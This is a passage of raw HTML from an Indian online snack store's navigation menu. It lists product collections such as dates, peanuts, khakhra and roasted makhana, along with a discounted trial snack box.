              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-2"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Healthy Snacks</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
